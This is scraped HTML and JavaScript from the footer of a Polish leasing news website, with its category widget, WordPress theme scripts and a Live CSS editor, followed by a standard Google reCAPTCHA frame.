                <div class="td_block_wrap td_block_popular_categories td_uid_15_69671b4b7dbb2_rand widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_15_69671b4b7dbb2" ><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">POPULARNE KATEGORIE</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://www.azleasing.pl/k/informacje-z-rynku"><span class="td-cat-name">Informacje z rynku Leasingowego</span><span class="td-cat-no">314</span></a></li><li><a href="https://www.azleasing.pl/k/informacje-prasowe-firm-leasingowych"><span class="td-cat-name">Informacje z firm leasingowych</span><span class="td-cat-no">296</span></a></li><li><a href="https://www.azleasing.pl/k/pozostale-informacje"><span class="td-cat-name">Pozostałe Informacje</span><span class="td-cat-no">10</span></a></li><li><a href="https://www.azleasing.pl/k/wyroznione"><span class="td-cat-name">Wyróżnione</span><span class="td-cat-no">8</span></a></li><li><a href="https://www.azleasing.pl/k/raporty-rynku-leasingowego"><span class="td-cat-name">Raporty rynku leasingowego</span><span class="td-cat-no">5</span></a></li><li><a href="https://www.azleasing.pl/k/porady-leasingowe"><span class="td-cat-name">Porady leasingowe</span><span class="td-cat-no">4</span></a></li><li><a href="https://www.azleasing.pl/k/video"><span class="td-cat-name">Video</span><span class="td-cat-no">0</span></a></li></ul></div> <!-- ./block -->                            </div>
        </div>
    </div>
</div>


<!-- Sub Footer -->
    <div class="td-sub-footer-container">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span7 td-sub-footer-menu">
                        <div class="menu-td-demo-footer-menu-container"><ul id="menu-td-demo-footer-menu" class="td-subfooter-menu"><li id="menu-item-2314" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-2314"><a href="https://www.azleasing.pl/polityka-prywatnosci">Polityka prywatności</a></li>
<li id="menu-item-2313" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2313"><a href="https://www.azleasing.pl/kontakt">Kontakt</a></li>
</ul></div>                </div>

                <div class="td-pb-span5 td-sub-footer-copy">
                    &copy; azLeasing.pl <br/> <div style="display: inline;padding-right: 10px;">Website made with ❤️ by <a href="https://www.azleasing.pl/agencja-seo"><img src="https://www.azleasing.pl/wp-content/uploads/2024/09/range.png" alt="tworzenie strony WWW" style="position: relative;top: 8px;width: auto;height: 22px;"></a></div>                </div>
            </div>
        </div>
    </div>
</div><!--close td-outer-wrap-->



    <!--

        Theme: Newspaper by tagDiv.com 2017
        Version: 8.7.2 (rara)
        Deploy mode: deploy
        
        uid: 69671b4b7eb03
    -->

    <link rel='stylesheet' id='vc_font_awesome_5_shims-css' href='https://www.azleasing.pl/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/css/v4-shims.min.css?ver=6.11.0' type='text/css' media='all' />
<link rel='stylesheet' id='vc_font_awesome_5-css' href='https://www.azleasing.pl/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/css/all.min.css?ver=6.11.0' type='text/css' media='all' />
<script type="text/javascript" src="https://www.azleasing.pl/wp-content/themes/Newspaper/js/tagdiv_theme.min.js?ver=8.7.2" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.azleasing.pl/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.11.0" id="wpb_composer_front_js-js"></script>

<!-- JS generated by theme -->

<script>
    

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://www.azleasing.pl/wp-content/themes/azleasing/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://www.azleasing.pl/wp-content/themes/Newspaper';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>



			<div id="tdw-css-writer" style="display: none" class="tdw-drag-dialog tdc-window-sidebar">
				<header>

				
					<a title="Editor" class="tdw-tab tdc-tab-active" href="#" data-tab-content="tdw-tab-editor">Edit with Live CSS</a>
					<div class="tdw-less-info" title="This will be red when errors are detected in your CSS and LESS"></div>
				
				</header>
				<div class="tdw-content">

					
					<div class="tdw-tabs-content tdw-tab-editor tdc-tab-content-active">


						<script>

							(function(jQuery, undefined) {

								jQuery(window).ready(function() {

									if ( 'undefined' !== typeof tdcAdminIFrameUI ) {
										var $liveIframe  = tdcAdminIFrameUI.getLiveIframe();

										if ( $liveIframe.length ) {
											$liveIframe.load(function() {
												$liveIframe.contents().find( 'body').append( '<textarea class="tdw-css-writer-editor" style="display: none"></textarea>' );
											});
										}
									}

								});

							})(jQuery);

						</script>


						<textarea class="tdw-css-writer-editor td_live_css_uid_1_69671b4b7ec42"></textarea>
						<div id="td_live_css_uid_1_69671b4b7ec42" class="td-code-editor"></div>


						<script>
							jQuery(window).load(function (){

								if ( 'undefined' !== typeof tdLiveCssInject ) {

									tdLiveCssInject.init();


									var editor_textarea = jQuery('.td_live_css_uid_1_69671b4b7ec42');
									var languageTools = ace.require("ace/ext/language_tools");
									var tdcCompleter = {
										getCompletions: function (editor, session, pos, prefix, callback) {
											if (prefix.length === 0) {
												callback(null, []);
												return
											}

											if ('undefined' !== typeof tdcAdminIFrameUI) {

												var data = {
													error: undefined,
													getShortcode: ''
												};

												tdcIFrameData.getShortcodeFromData(data);

												if (!_.isUndefined(data.error)) {
													tdcDebug.log(data.error);
												}

												if (!_.isUndefined(data.getShortcode)) {

													var regex = /el_class=\"([A-Za-z0-9_-]*\s*)+\"/g,
														results = data.getShortcode.match(regex);

													var elClasses = {};

													for (var i = 0; i < results.length; i++) {
														var currentClasses = results[i]
															.replace('el_class="', '')
															.replace('"', '')
															.split(' ');

														for (var j = 0; j < currentClasses.length; j++) {
															if (_.isUndefined(elClasses[currentClasses[j]])) {
																elClasses[currentClasses[j]] = '';
															}
														}
													}

													var arrElClasses = [];

													for (var prop in elClasses) {
														arrElClasses.push(prop);
													}

													callback(null, arrElClasses.map(function (item) {
														return {
															name: item,
															value: item,
															meta: 'in_page'
														}
													}));
												}
											}
										}
									};
									languageTools.addCompleter(tdcCompleter);

									window.editor = ace.edit("td_live_css_uid_1_69671b4b7ec42");

									// 'change' handler is written as function because it's called by tdc_on_add_css_live_components (of wp_footer hook)
									// We did it to reattach the existing compiled css to the new content received from server.
									window.editorChangeHandler = function () {
										//tdwState.lessWasEdited = true;

										window.onbeforeunload = function () {
											if (tdwState.lessWasEdited) {
												return "You have attempted to leave this page. Are you sure?";
											}
											return false;
										};

										var editorValue = editor.getSession().getValue();

										editor_textarea.val(editorValue);

										if ('undefined' !== typeof tdcAdminIFrameUI) {
											tdcAdminIFrameUI.getLiveIframe().contents().find('.tdw-css-writer-editor:first').val(editorValue);

											// Mark the content as modified
											// This is important for showing info when composer closes
                                            tdcMain.setContentModified();
										}

										tdLiveCssInject.less();
									};

									editor.getSession().setValue(editor_textarea.val());
									editor.getSession().on('change', editorChangeHandler);

									editor.setTheme("ace/theme/textmate");
									editor.setShowPrintMargin(false);
									editor.getSession().setMode("ace/mode/less");
									editor.setOptions({
										enableBasicAutocompletion: true,
										enableSnippets: true,
										enableLiveAutocompletion: false
									});

								}

							});
						</script>

					</div>
				</div>

				<footer>

					
						<a href="#" class="tdw-save-css">Save</a>
						<div class="tdw-more-info-text">Write CSS OR LESS and hit save. CTRL + SPACE for auto-complete.</div>

					
					<div class="tdw-resize"></div>
				</footer>
			</div>
			
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 264
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="JiUwNT5oggsMaLutBibHjg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768364880266');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>